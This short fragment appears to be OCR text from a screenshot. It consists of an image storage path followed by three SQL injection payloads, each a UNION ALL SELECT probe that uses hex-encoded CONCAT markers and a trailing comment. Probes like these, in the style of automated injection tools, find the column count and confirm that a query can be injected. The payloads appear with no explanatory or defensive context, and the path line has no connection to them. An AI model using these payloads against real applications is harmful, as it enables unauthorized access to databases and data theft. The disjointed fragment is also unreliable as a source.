
-9251287' UNION ALL SELECT
NULL,CONCAT(0x7e55767a616b77,
(1),0x6166786179557e) #
-9251287' UNION ALL SELECT
CONCAT(0x7e55767a616b77,
(1),0x6166786179557e),NULL #
-9251287' UNION ALL SELECT
CONCAT(0x7e55767a616b77,
(1),0x6166786179557e) #